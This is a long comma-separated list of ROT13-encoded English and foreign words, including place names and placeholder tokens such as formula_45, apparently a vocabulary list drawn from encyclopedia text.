rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryy